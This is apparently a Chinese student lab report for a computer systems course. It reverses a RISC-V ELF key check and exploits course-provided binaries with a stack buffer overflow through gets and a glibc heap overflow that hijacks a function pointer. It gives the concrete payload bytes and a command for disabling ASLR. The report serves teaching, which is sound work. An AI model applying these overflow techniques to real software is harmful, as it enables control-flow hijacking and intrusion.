overflow 理解 ¶
约 3019 个字 114 行代码 7 张图片 预计阅读时间 11 分钟
Abstract
计算机系统 Ⅰ lab4-2 实验报告(2022.05.06 ~ 2022.05.27)
Warning
仅供学习参考,请勿抄袭
实验内容 ¶
- 理解 ELF 文件和汇编文件
- riscv32-unknown-linux-gnu-objdump -d key,来尝试理解在编译器层面,各个程序代码段和数据段的分布
- 尝试运行 RISCV 的 ELF 文件,使用 qemu 来运行 key
- 输入学号和 key
- 阅读汇编 key.s 文件,尝试破解自己学号对应的 key
- Buffer Overflow
- 我们给了被攻击程序的源代码 bof.c,请在理解 bof.c 程序行为的基础上,完成一次缓冲区溢出攻击。首先使用编译生成 ELF 然后执行 bof。首先输入你的学号,之后出现提示 Tell me something to overflow me:,在这下面输入相应的字符串,如果攻击失败,显示 you can‘t hack me,please try again!
- 如果攻击成功,则程序显示溢出成功,程序正常结束。请在认真分析所给汇编代码和源代码的基础上,构造一个合适的字符串,完成缓冲区溢出攻击,并请务必详细说明你的分析过程以及依据。提示:重点分析 Hear 函数即可。
- 但实际上还需要考虑一种特殊情况,虽然显示攻击成功,但是出现了段错误,请探索这种情况出现的条件,并给出详细的分析说明为什么会出现这种状况。
- Bonus: Heap Overflow
- 我们给出了 bonus 的 ELF,这是一个存在 heap overflow 漏洞的程序。
- 请找出 ELF 中的漏洞。可以利用 riscv32-unknown-linux-gnu-objdump 查看 ELF 对应的汇编代码并进行逆向,或使用 QEMU+GDB 或 SPIKE 进行动态调试。
- 我们提供的 ELF 会让你输入两行数据。其中第一行数据必须是你的学号;而第二行数据是进行 overflow 的 payload。
- 我们希望你能将 ELF 的控制流劫持到 target_xxx 的函数,其中 xxx 为你的学号。也就是说,你需要通过输入特定的 payload 来,来让 ELF 执行其本不应该执行的函数。如果你完成了这一步,你将看到 ELF 输出提示”Congratulation xxx! You successfully perform a heap overflow attack!”。但你此时可能会发现程序无法正常退出,会报 segment fault 或是其他错误。如果报错了,请思考并解释为什么会出现这些错误。
- 最后,如果完成上一步后,程序无法正常退出(即有报错
) ,请修改你的 payload,使得程序在没有报错的情况下正常退出。
理解 ELF 文件和汇编文件 ¶
代码段 .text 存储了 riscv 字节码,只读数据段 .rodata 在 .text 后,存储了只读的数据(比如字符串
破解 key ¶
首先反编译出 .text 段,发现其中 main 函数部分就是依次调用了 read_student 和 read_key 函数,所以需要看这两个函数的汇编代码
通过分析得到两个函数的帧栈布局:

read_student 函数有一行:
不难看出它前面读取了学号到局部变量 s0-40 中,然后判断是否都是数字,如果不是则会执行这一句 exit,而后是一段循环 104bc: fe042423 sw zero,-24(s0)
104c0: a035 j 104ec <read_student+0x94>
104c2: fe842783 lw a5,-24(s0)
104c6: 17c1 addi a5,a5,-16
104c8: 97a2 add a5,a5,s0
104ca: fe87c783 lbu a5,-24(a5)
104ce: fd078713 addi a4,a5,-48
104d2: 67c9 lui a5,0x12
104d4: 02878693 addi a3,a5,40 # 12028 <number>
104d8: fe842783 lw a5,-24(s0)
104dc: 078a slli a5,a5,0x2
104de: 97b6 add a5,a5,a3
104e0: c398 sw a4,0(a5)
104e2: fe842783 lw a5,-24(s0)
104e6: 0785 addi a5,a5,1
104e8: fef42423 sw a5,-24(s0)
104ec: fe842703 lw a4,-24(s0)
104f0: 4791 li a5,4
104f2: fce7d8e3 bge a5,a4,104c2 <read_student+0x6a>
后面又是类似的循环,循环变量 -28(s0) 从 5 循环到 9,每次取出 input[i] 并用 '9'(57) 减去它存入 number[i]。因为学号后五位是 < 隐私喵 >,所以对应 number[5:10] 也就是 < 隐私喵 >
再看 read_key 函数,它将 -20(s0) 赋值为了 0,然后读入了一个数字到 s0-32 中,之后是一段循环
10562: fe042423 sw zero,-24(s0)
10566: a01d j 1058c <read_key+0x4a>
10568: 67c9 lui a5,0x12
1056a: 02878713 addi a4,a5,40 # 12028 <number>
1056e: fe842783 lw a5,-24(s0)
10572: 078a slli a5,a5,0x2
10574: 97ba add a5,a5,a4
10576: 439c lw a5,0(a5)
10578: fec42703 lw a4,-20(s0)
1057c: 97ba add a5,a5,a4
1057e: fef42623 sw a5,-20(s0)
10582: fe842783 lw a5,-24(s0)
10586: 0785 addi a5,a5,1
10588: fef42423 sw a5,-24(s0)
1058c: fe842703 lw a4,-24(s0)
10590: 47a5 li a5,9
10592: fce7dbe3 bge a5,a4,10568 <read_key+0x26>
10596: fe042783 lw a5,-32(s0)
1059a: fec42703 lw a4,-20(s0)
1059e: 00f71863 bne a4,a5,105ae <read_key+0x6c>
Buffer Overflow¶
bof.c 文件中的 hear 函数因为使用 gets 函数导致存在缓冲区溢出漏洞
int hear(unsigned int stu_id){
char p1 = 'N';
char p2 = 'Y';
char str[LENGTH];
gets(str);
if (p1==p2) {
printf("Wow [%u] you successfully overflow me!\n", stu_id);
return 1;
} else {
printf("[%u], you can`t hack me,please try again!\n", stu_id);
return 0;
}
}
编译与反编译 ¶
使用 riscv32-unknown-linux-gnu-gcc bof.c -o bof 来进行编译
再通过 riscv32-unknown-linux-gnu-objdump -d bof > bof.s 来反编译、重定向得到汇编文件
通过汇编代码分析帧栈 ¶
主要关注 hear 函数的汇编代码
000104e8 <hear>:
104e8: 7179 addi sp,sp,-48
104ea: d606 sw ra,44(sp)
104ec: d422 sw s0,40(sp)
104ee: 1800 addi s0,sp,48
104f0: fca42e23 sw a0,-36(s0)
104f4: 04e00793 li a5,78
104f8: fef407a3 sb a5,-17(s0)
104fc: 05900793 li a5,89
10500: fef40723 sb a5,-18(s0)
10504: fe440793 addi a5,s0,-28
10508: 853e mv a0,a5
1050a: 3ddd jal 10400 <gets@plt>
1050c: fef44703 lbu a4,-17(s0)
10510: fee44783 lbu a5,-18(s0)
10514: 00f71a63 bne a4,a5,10528 <hear+0x40>
10518: fdc42583 lw a1,-36(s0)
1051c: 67c1 lui a5,0x10
1051e: 61878513 addi a0,a5,1560 # 10618
10522: 3dfd jal 10420 <printf@plt>
10524: 4785 li a5,1
10526: a801 j 10536 <hear+0x4e>
10528: fdc42583 lw a1,-36(s0)
1052c: 67c1 lui a5,0x10
1052e: 64078513 addi a0,a5,1600 # 10640
10532: 35fd jal 10420 <printf@plt>
10534: 4781 li a5,0
10536: 853e mv a0,a5
10538: 50b2 lw ra,44(sp)
1053a: 5422 lw s0,40(sp)
1053c: 6145 addi sp,sp,48
1053e: 8082 ret
所以这个函数帧栈的布局如下:

构造 payload ¶
gets 函数并不会检查输入长度,而且输入是从小地址向大地址扩展,因为 str 与 p1 p2 都是连着的,所以只要输入 12 个字符,并且最后两个字符相同则会更改 p1 p2 使其相等
成功溢出但段错误 ¶

如果 str 溢出的过多导致改变了前帧指针(s0-8)或返回地址(s0-4)就可能会导致后续的操作中因为前帧指针改变导致栈指针位置错误或返回不成功,出现段错误,所以只需要足够多任意字符(保证 p1 p2 相等)就可以达到成功溢出但是段错误的结果:
Bonus: Heap Overflow¶
反编译分析汇编代码 ¶
objdump 反编译后发现有很多 target_ 函数,找到我的学号 < 隐私喵 > 对应的地址 0x00010ddc。也看到了 say_goodbye 和 repeat_words 以及 main 函数。下面主要分析 main 函数及其对应帧栈:
malloc 部分 ¶
1100c: 4541 li a0,16
1100e: be2ff0ef jal ra,103f0 <malloc@plt>
11012: 87aa mv a5,a0
11014: fef42623 sw a5,-20(s0)
11018: 4521 li a0,8
1101a: bd6ff0ef jal ra,103f0 <malloc@plt>
1101e: 87aa mv a5,a0
11020: fef42423 sw a5,-24(s0)
11024: fe842783 lw a5,-24(s0)
11028: 6745 lui a4,0x11
1102a: fe070713 addi a4,a4,-32 # 10fe0 <repeat_words>
1102e: c398 sw a4,0(a5)
11030: fe842783 lw a5,-24(s0)
11034: 6745 lui a4,0x11
11036: fbc70713 addi a4,a4,-68 # 10fbc <say_goodbye>
1103a: c3d8 sw a4,4(a5)
中间读入学号和输出提示符的部分不多分析
输入与调用函数部分 ¶
1106c: 8381a783 lw a5,-1992(gp) # 14038 <stdin@GLIBC_2.29>
11070: 863e mv a2,a5
11072: 03200593 li a1,50
11076: fec42503 lw a0,-20(s0)
1107a: ba6ff0ef jal ra,10420 <fgets@plt>
1107e: fe842783 lw a5,-24(s0)
11082: 439c lw a5,0(a5)
11084: fec42503 lw a0,-20(s0)
11088: 9782 jalr a5
1108a: fe842783 lw a5,-24(s0)
1108e: 43d8 lw a4,4(a5)
11090: 84018513 addi a0,gp,-1984 # 14040 <id_str>
11094: 9702 jalr a4
先通过 fgets 函数读取至多 50 个字节的内容到 -20(s0)(第一个堆空间)中。然后取出 -20(s0) 的内容作为参数间接调用 -24(s0) 的前 4 字节位置的函数。再取出 id_str(存在全局变量中的学号)作为参数间接调用第二个堆空间的后 4 字节位置的函数。
最后 free 两个堆空间并 exit。最终整个函数的帧栈和调用流程如下图:

漏洞分析 ¶
很明显,fgets 读取至多 50 字节的内容到第一个堆空间,但是该堆空间只申请了 16 字节的大小,因此可能会造成堆溢出。并且这个堆空间是先申请的,下一个存有函数地址的堆空间正好在其下方(大地址方向
漏洞利用 ¶
虽然可以通过输入来溢出覆盖第二个堆的内容,但是由于堆的结构不像栈一样只保存数据,它还有 header 信息,如果直接覆盖的话会破坏掉 header 使程序出现异常。因此还需要了解堆的结构
glibc 堆结构 ¶
glibc 堆由一个个堆块组成,使用 malloc 可以在当前堆块下方(大地址)申请一个新的堆块,堆块包含 header 和 data 两部分,而 malloc 返回的指针指向的是 data 部分的首字节,其包含至少申请的大小的空间。header 由以下几部分组成:
- prev_size: 32 位程序中是 4 字节,如果当前的上一个堆块(小地址方向)正在使用,则 prev_size 可以作为上一个堆块的一部分,存储数据。如果上一个堆块已经被 free 了,则 prev_size 表示上一个堆块的大小
- size: 32 位程序中是 4 字节,表示整个堆块(包含 header)的大小,大小一定是 8 的倍数(不然扩到 8 的倍数)因为大小一定是 8 的倍数,所以最后三个比特位可以不与大小有关(读取大小时直接将后三个比特设为 0
) ,因此它们从高到低表示以下三个标志:- NON_MAIN_ARENA: 当前堆块是否不属于主线程,1 不属于,0 属于
- IS_MAPPED: 当前堆块是否是由 mmap 分配的(如果申请空间过大则由 mmap 分配)
- PREV_INUSE: 前一个堆块是否被使用,第一个被分配的堆块这里是 1,后面的如果前一堆块正在使用则是 1、被 free 了则是 0
- user data: 数据部分(如果当前堆块被 free 了则会保存 fd bk fd_nextsize bk_nextsize 信息)
如果没有开启 ASLR(地址空间随机化)则两个堆块是紧挨着的,如果开启了 ASLR 则两个堆块中间有随机大小的间隔。ASLR 在 Linux 上通过 echo 0 > /proc/sys/kernel/randomize_va_space 来关闭(在做这题的时候需要关闭)
并且每个堆块会对齐到 0x10(16) 的整数倍字节,少的话则在 user data 后面补充,这个也会影响到 size
分析题中的堆 ¶
题目申请了两个堆块,一个是 16 字节大小,另一个 8 字节大小,它们的 prev_size 都处于空闲状态可以被填入任意内容
- 16 字节大小的堆块加上 8 字节的 prev_size 和 size 后变成 24 字节,对齐到 16 的倍数为 32 字节,NON_MAIN_ARENA 为 0,IS_MAPPED 为 0,PREV_INUSE 为 1,所以 size 部分为 0b100001(0x21)
- 8 字节大小的堆块加上 8 字节 prev_size 和 size 后变成 16 字节,正好为 16 整数倍,三个标志同样为 001,所以 size 为 0b10001(0x11)
因此第一个堆块的 header 下有 28 字节的空间,第二个堆块的 header 下有 8 字节空间,且已经填入两个函数地址
构造 payload ¶
因为 prev_size 是空闲状态可以随意使用,所以只需要在溢出时绕过第二个堆块的 size 就好了,整个堆的结构和利用方式如下:

即先使用 28 个任意字符占满第一个堆的 data 和第二个堆的 prev_size,再补上第二个堆的 size,然后接想要被调用的地址(即我的学号对应的 target 地址 0x00010ddc
所以 payload 就是 "AAAAAAAAAAAAAAAAAAAAAAAAAAAA
\x11\x00\x00\x00\xdc\x0d\x01\x00\xbc\x0f\x01\x00"(注意小端序)
